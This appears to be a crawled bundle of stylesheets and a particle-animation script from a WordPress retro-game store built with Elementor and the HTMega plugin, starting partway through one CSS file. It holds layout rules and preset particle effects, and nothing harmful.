.price{font-size:15px;}.elementor-29278 .elementor-element.elementor-element-c84e0de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-4f24371 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-078822a{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-547ee5e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-547ee5e{text-align:center;}.elementor-29278 .elementor-element.elementor-element-547ee5e .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-9054cdf > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-9054cdf{text-align:center;}.elementor-29278 .elementor-element.elementor-element-c178a5e{padding:0em 1em 0em 1em;z-index:0;}.elementor-29278 .elementor-element.elementor-element-dc444b8{width:100%;}.elementor-bc-flex-widget .elementor-29278 .elementor-element.elementor-element-dc444b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29278 .elementor-element.elementor-element-dc444b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-dc444b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29278 .elementor-element.elementor-element-dc444b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-4b7207b{width:var( --container-widget-width, 90px );max-width:90px;--container-widget-width:90px;--container-widget-flex-grow:0;text-align:left;}.elementor-29278 .elementor-element.elementor-element-4b7207b img{width:100%;}.elementor-29278 .elementor-element.elementor-element-268170f{margin-top:-24px;margin-bottom:2px;padding:0em 1em 2em 1em;z-index:0;}.elementor-bc-flex-widget .elementor-29278 .elementor-element.elementor-element-06be3de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29278 .elementor-element.elementor-element-06be3de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-06be3de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29278 .elementor-element.elementor-element-89e5d71 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-89e5d71{text-align:center;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-14e2007 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:-1px -1px -1px -1px;}.elementor-29278 .elementor-element.elementor-element-046a4d2 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-dc39d2c > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-9ea48da > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a665310 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f9909e9 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-396b416{margin-top:-2px;margin-bottom:-2px;padding:2em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-72c3dd2 > .elementor-widget-container{margin:0px 0px -9px -1px;}.elementor-29278 .elementor-element.elementor-element-72c3dd2{text-align:left;}.elementor-29278 .elementor-element.elementor-element-72c3dd2 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-23b6402 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-23b6402{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products ul.products li.product .price{font-size:15px;}.elementor-29278 .elementor-element.elementor-element-c6eb874 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-3c2c93f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-39c35d8{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-59cbd8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-59cbd8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-05eadec{text-align:left;}.elementor-29278 .elementor-element.elementor-element-05eadec .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-86a26db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-86a26db{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-5cf62fb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-d598761 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-745616b > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a8d93bb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-44f632f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-44f632f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-29278 .elementor-element.elementor-element-f74f063 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-10d51e6{margin-top:0px;margin-bottom:0px;padding:0px 1px 20px 1px;}.elementor-29278 .elementor-element.elementor-element-fb25123 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/uploads/htmega/css/htmega-29278.css?ver=3.0.1.1766132320
body_size: 898
content:
.htmega-pricing-menu-item{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%;transition:all .3s ease-in-out}.htmega-pricing-menu-item-header{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:1}.htmega-pricing-menu-item-header:before{position:absolute;z-index:-1;top:50%;left:0;width:100%;height:2px;content:"";background-image:-webkit-gradient(linear,left top,right top,color-stop(20%,transparent),color-stop(80%,rgba(0,0,0,.15)));background-image:-webkit-linear-gradient(left,transparent 20%,rgba(0,0,0,.15) 80%);background-image:-o-linear-gradient(left,transparent 20%,rgba(0,0,0,.15) 80%);background-image:linear-gradient(to right,transparent 20%,rgba(0,0,0,.15) 80%);background-size:6px 100%}.htmega-pricing-menu-item-header-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff}.htmega-pricing-menu-item-image{text-align:center;background-color:#f7f8f9;margin-right:20px}.htmega-pricing-menu-item-title{font-weight:400;font-size:20px;line-height:30px;margin-bottom:0;padding-right:15px;color:#000}.htmega-pricing-menu-item-price{font-weight:500;font-size:24px;line-height:30px;padding-left:15px;color:#000}.htmega-pricing-menu-item-description{margin-top:15px}@media only screen and (max-width:767px),only screen and (min-width:768px) and (max-width:991px){.htmega-pricing-menu-wrap-1 .htmega-feature-list-image{margin-bottom:40px}}.htmega-pricing-menu-item-1{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%;margin-bottom:20px}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-header:before{position:absolute;z-index:-1;top:50%;left:0;width:100%;height:2px;content:"";background-image:-webkit-gradient(linear,left top,right top,color-stop(20%,transparent),color-stop(80%,rgba(0,0,0,.15)));background-image:-webkit-linear-gradient(left,transparent 20%,rgba(0,0,0,.15) 80%);background-image:-o-linear-gradient(left,transparent 20%,rgba(0,0,0,.15) 80%);background-image:linear-gradient(to right,transparent 20%,rgba(0,0,0,.15) 80%);background-size:6px 100%}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-header-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-image{height:60px;width:60px;line-height:60px;text-align:center;background-color:#f7f8f9;border-radius:50%;margin-right:20px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;overflow:hidden}@media only screen and (max-width:575px){.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-image{height:40px;width:40px;line-height:40px;margin-right:10px}}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-title{font-weight:400;font-size:20px;line-height:30px;margin-bottom:0;padding-right:15px;color:#000;background-color:#fff}@media only screen and (max-width:575px){.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-title{font-size:18px}}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-price{font-weight:500;font-size:24px;line-height:30px;padding-left:15px;color:#000;background-color:#fff}@media only screen and (max-width:575px){.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-price{font-size:18px}}.htmega-pricing-menu-item-1 .htmega-pricing-menu-item-description{margin-top:15px}.htmega-pricing-menu-item-3{margin-bottom:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fff;-webkit-box-shadow:0 2px 40px rgba(0,0,0,.1);box-shadow:0 2px 40px rgba(0,0,0,.1);border-radius:5px}@media only screen and (max-width:575px){.htmega-pricing-menu-item-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:220px;background-color:#f7f8f8;border-radius:5px 0 0 5px;height:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0}@media only screen and (max-width:575px){.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-image{border-radius:5px 5px 0 0;width:100%;padding:30px;height:200px}}.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-content{padding:30px 30px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-title{padding-right:15px;color:#000;display:block}.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-price{color:#e72a00;padding-left:0;margin-top:10px;display:block}.htmega-pricing-menu-item-3 .htmega-pricing-menu-item-description{margin-top:20px}.htmega-pricing-menu-item-4{background:#f7f8f9;padding:20px}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-image{background-color:#fff;margin-right:0;height:330px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-content{padding:30px 0 0}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-heading{margin-bottom:30px;font-weight:600;font-size:20px;line-height:30px}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-list{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-list:before{position:absolute;z-index:-1;top:50%;left:0;width:100%;height:2px;content:"";background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,transparent),color-stop(70%,#000));background-image:-webkit-linear-gradient(left,transparent 30%,#000 70%);background-image:-o-linear-gradient(left,transparent 30%,#000 70%);background-image:linear-gradient(to right,transparent 30%,#000 70%);background-size:6px 100%;z-index:0}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-title{padding-right:15px;background-color:#f7f8f9;color:#696969;display:block;font-weight:500;font-size:16px;line-height:25px;z-index:1}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-price{color:#e72a00;background-color:#f7f8f9;display:block;font-weight:500;font-size:20px;line-height:30px;z-index:1}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-review{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-rating{color:#ffce31;font-size:16px}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-rating.rating-deactivate{color:#9f9f9f}.htmega-pricing-menu-item-4 .htmega-pricing-menu-item-review-count{font-size:12px;color:#696969;margin-left:10px}.htmega-pricing-menu-item-list .htmega-pricing-menu-item-title{margin-bottom:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/uploads/elementor/css/post-14066.css?ver=1769973200
body_size: 441
content:
.elementor-14066 .elementor-element.elementor-element-109a25b:not(.elementor-motion-effects-element-type-background), .elementor-14066 .elementor-element.elementor-element-109a25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#474546F2;}.elementor-14066 .elementor-element.elementor-element-109a25b > .elementor-background-overlay{opacity:0.58;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14066 .elementor-element.elementor-element-109a25b{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;z-index:1;}.elementor-bc-flex-widget .elementor-14066 .elementor-element.elementor-element-7d9ebceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14066 .elementor-element.elementor-element-7d9ebceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14066 .elementor-element.elementor-element-7d9ebceb > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle{margin-right:auto;background-color:#2C2C2C;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu .elementor-item{font-family:"bruceforeverregular", Sans-serif;font-size:14px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--main .elementor-item:focus{color:#FFE200;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a, .elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle{color:#DEDEDE;fill:#DEDEDE;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown{background-color:#777771;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle:hover,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle:focus{color:#FFE200;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a.highlighted{background-color:#606060;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#D4F200;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"bruceforeverregular", Sans-serif;font-size:14px;}.elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle:hover, .elementor-14066 .elementor-element.elementor-element-3d6dc6a7 .elementor-menu-toggle:focus{background-color:#403E3E00;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-14066 .elementor-element.elementor-element-7d9ebceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14066 .elementor-element.elementor-element-7d9ebceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/extensions/particles/assets/js/htmega-particles.js?ver=2.0.5
body_size: 1259
content:
(function ($) {
    var HTMegaParticlesHandler = function ($scope) {

        if (!$scope.hasClass("htmega-particles-yes"))
            return;

            var target = $scope,
            sectionId = target.data("id"),
            
            tempTarget = target.find('#htmega-particle-id-' + sectionId),
            editMode = elementorFrontend.isEditMode() && tempTarget.length > 0,
            targetID = editMode ? tempTarget : target,
            customCode = targetID.data('particle-source'),
            preBuild = targetID.data('particles-pre-build-code'),
            zindex = targetID.data('zindex'),
            particlesStyle = targetID.data('particles-style'),
            hideOnMobile = targetID.data('hide-on-mobile'),
            hideOnTablet = targetID.data('hide-on-tablet'),
            sourceCode = '';
            if( '' !== customCode && 'custom' == particlesStyle ){
                sourceCode =  targetID.data('particle-source');
            }else{
                sourceCode =  particleSources[preBuild];
            }
            var activeId = targetID[0].id;
            var currentDevice = elementorFrontend.getCurrentDeviceMode();
            var activeDevices = 'yes';
            if( 'tablet' == currentDevice && 'yes' == hideOnTablet ){
                activeDevices = 'no';
            } else if( 'mobile' == currentDevice && 'yes' ==  hideOnMobile){
              activeDevices = 'no';
            }
            if( 'yes' == activeDevices ){
              particlesJS(activeId,
                sourceCode
              );
              $scope.find('.elementor-column').css('z-index', 1);
              $scope.find('.particles-js-canvas-el').css('z-index', zindex);
            }

    };


var particleSources = {
    "default":
      {
      "particles": {
        "number": {
          "value": 80,
          "density": {
            "enable": true,
            "value_area": 800
          }
        },
        "color": {
          "value": "#ffffff"
        },
        "shape": {
          "type": "circle",
          "stroke": {
            "width": 0,
            "color": "#000000"
          },
          "polygon": {
            "nb_sides": 5
          },
          "image": {
            "src": "img/github.svg",
            "width": 100,
            "height": 100
          }
        },
        "opacity": {
          "value": 0.5,
          "random": false,
          "anim": {
            "enable": false,
            "speed": 1,
            "opacity_min": 0.1,
            "sync": false
          }
        },
        "size": {
          "value": 3,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 40,
            "size_min": 0.1,
            "sync": false
          }
        },
        "line_linked": {
          "enable": true,
          "distance": 150,
          "color": "#ffffff",
          "opacity": 0.4,
          "width": 1
        },
        "move": {
          "enable": true,
          "speed": 6,
          "direction": "none",
          "random": false,
          "straight": false,
          "out_mode": "out",
          "bounce": false,
          "attract": {
            "enable": false,
            "rotateX": 600,
            "rotateY": 1200
          }
        }
      },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": true,
            "mode": "repulse"
          },
          "onclick": {
            "enable": true,
            "mode": "push"
          },
          "resize": true
        },
        "modes": {
          "grab": {
            "distance": 400,
            "line_linked": {
              "opacity": 1
            }
          },
          "bubble": {
            "distance": 400,
            "size": 40,
            "duration": 2,
            "opacity": 8,
            "speed": 3
          },
          "repulse": {
            "distance": 200,
            "duration": 0.4
          },
          "push": {
            "particles_nb": 4
          },
          "remove": {
            "particles_nb": 2
          }
        }
      },
      "retina_detect": true
    },
    "bubble":{
      "particles": {
        "number": {
          "value": 6,
          "density": {
            "enable": true,
            "value_area": 800
          }
        },
        "color": {
          "value": "#1b1e34"
        },
        "shape": {
          "type": "polygon",
          "stroke": {
            "width": 0,
            "color": "#000"
          },
          "polygon": {
            "nb_sides": 6
          },
          "image": {
            "src": "",
            "width": 100,
            "height": 100
          }
        },
        "opacity": {
          "value": 0.3,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 1,
            "opacity_min": 0.1,
            "sync": false
          }
        },
        "size": {
          "value": 160,
          "random": false,
          "anim": {
            "enable": true,
            "speed": 10,
            "size_min": 40,
            "sync": false
          }
        },
        "line_linked": {
          "enable": false,
          "distance": 200,
          "color": "#ffffff",
          "opacity": 1,
          "width": 2
        },
        "move": {
          "enable": true,
          "speed": 8,
          "direction": "none",
          "random": false,
          "straight": false,
          "out_mode": "out",
          "bounce": false,
          "attract": {
            "enable": false,
            "rotateX": 600,
            "rotateY": 1200
          }
        }
      },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": false,
            "mode": "grab"
          },
          "onclick": {
            "enable": false,
            "mode": "push"
          },
          "resize": true
        },
        "modes": {
          "grab": {
            "distance": 400,
            "line_linked": {
              "opacity": 1
            }
          },
          "bubble": {
            "distance": 400,
            "size": 40,
            "duration": 2,
            "opacity": 8,
            "speed": 3
          },
          "repulse": {
            "distance": 200,
            "duration": 0.4
          },
          "push": {
            "particles_nb": 4
          },
          "remove": {
            "particles_nb": 2
          }
        }
      },
      "retina_detect": true
    },
    "nasa":{
      "particles": {
        "number": {
          "value": 160,
          "density": {
            "enable": true,
            "value_area": 800
          }
        },
        "color": {
          "value": "#ffffff"
        },
        "shape": {
          "type": "circle",
          "stroke": {
            "width": 0,
            "color": "#000000"
          },
          "polygon": {
            "nb_sides": 5
          },
          "image": {
            "src": "",
            "width": 100,
            "height": 100
          }
        },
        "opacity": {
          "value": 1,
          "random": true,
          "anim": {
            "enable": true,
            "speed": 1,
            "opacity_min": 0,
            "sync": false
          }
        },
        "size": {
          "value": 3,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 4,
            "size_min": 0.3,
            "sync": false
          }
        },
        "line_linked": {
          "enable": false,
          "distance": 150,
          "color": "#ffffff",
          "opacity": 0.4,
          "width": 1
        },
        "move": {
          "enable": true,
          "speed": 1,
          "direction": "none",
          "random": true,
          "straight": false,
          "out_mode": "out",
          "bounce": false,
          "attract": {
            "enable": false,
            "rotateX": 600,
            "rotateY": 600
          }
        }
      },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": true,
            "mode": "bubble"
          },
          "onclick": {
            "enable": true,
            "mode": "repulse"
          },
          "resize": true
        },
        "modes": {
          "grab": {
            "distance": 400,
            "line_linked": {
              "opacity": 1
            }
          },
          "bubble": {
            "distance": 250,
            "size": 0,
            "duration": 2,
            "opacity": 0,
            "speed": 3
          },
          "repulse": {
            "distance": 400,
            "duration": 0.4
          },
          "push": {
            "particles_nb": 4
          },
          "remove": {
            "particles_nb": 2
          }
        }
      },
      "retina_detect": true
    },
    "nyan_cat":{
      "particles": {
        "number": {
          "value": 100,
          "density": {
            "enable": false,
            "value_area": 800
          }
        },
        "color": {
          "value": "#ffffff"
        },
        "shape": {
          "type": "star",
          "stroke": {
            "width": 0,
            "color": "#000000"
          },
          "polygon": {
            "nb_sides": 5
          },
          "image": {
            "src": "",
            "width": 100,
            "height": 100
          }
        },
        "opacity": {
          "value": 0.5,
          "random": false,
          "anim": {
            "enable": false,
            "speed": 1,
            "opacity_min": 0.1,
            "sync": false
          }
        },
        "size": {
          "value": 4,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 40,
            "size_min": 0.1,
            "sync": false
          }
        },
        "line_linked": {
          "enable": false,
          "distance": 150,
          "color": "#ffffff",
          "opacity": 0.4,
          "width": 1
        },
        "move": {
          "enable": true,
          "speed": 14,
          "direction": "left",
          "random": false,
          "straight": true,
          "out_mode": "out",
          "bounce": false,
          "attract": {
            "enable": false,
            "rotateX": 600,
            "rotateY": 1200
          }
        }
      },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": false,
            "mode": "grab"
          },
          "onclick": {
            "enable": true,
            "mode": "repulse"
          },
          "resize": true
        },
        "modes": {
          "grab": {
            "distance": 200,
            "line_linked": {
              "opacity": 1
            }
          },
          "bubble": {
            "distance": 400,
            "size": 40,
            "duration": 2,
            "opacity": 8,
            "speed": 3
          },
          "repulse": {
            "distance": 200,
            "duration": 0.4
          },
          "push": {
            "particles_nb": 4
          },
          "remove": {
            "particles_nb": 2
          }
        }
      },
      "retina_detect": true
    },
    "snow":{
      "particles": {
        "number": {
          "value": 400,
          "density": {
            "enable": true,
            "value_area": 800
          }
        },
        "color": {
          "value": "#fff"
        },
        "shape": {
          "type": "circle",
          "stroke": {
            "width": 0,
            "color": "#000000"
          },
          "polygon": {
            "nb_sides": 5
          },
          "image": {
            "src": "",
            "width": 100,
            "height": 100
          }
        },
        "opacity": {
          "value": 0.5,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 1,
            "opacity_min": 0.1,
            "sync": false
          }
        },
        "size": {
          "value": 10,
          "random": true,
          "anim": {
            "enable": false,
            "speed": 40,
            "size_min": 0.1,
            "sync": false
          }
        },
        "line_linked": {
          "enable": false,
          "distance": 500,
          "color": "#ffffff",
          "opacity": 0.4,
          "width": 2
        },
        "move": {
          "enable": true,
          "speed": 6,
          "direction": "bottom",
          "random": false,
          "straight": false,
          "out_mode": "out",
          "bounce": false,
          "attract": {
            "enable": false,
            "rotateX": 600,
            "rotateY": 1200
          }
        }
      },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": true,
            "mode": "bubble"
          },
          "onclick": {
            "enable": true,
            "mode": "repulse"
          },
          "resize": true
        },
        "modes": {
          "grab": {
            "distance": 400,
            "line_linked": {
              "opacity": 0.5
            }
          },
          "bubble": {
            "distance": 400,
            "size": 4,
            "duration": 0.3,
            "opacity": 1,
            "speed": 3
          },
          "repulse": {
            "distance": 200,
            "duration": 0.4
          },
          "push": {
            "particles_nb": 4
          },
          "remove": {
            "particles_nb": 2
          }
        }
      },
      "retina_detect": true
    }

  }





    $(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction("frontend/element_ready/section", HTMegaParticlesHandler);
        elementorFrontend.hooks.addAction("frontend/element_ready/column", HTMegaParticlesHandler);
        elementorFrontend.hooks.addAction("frontend/element_ready/container", HTMegaParticlesHandler);
    });

})(jQuery);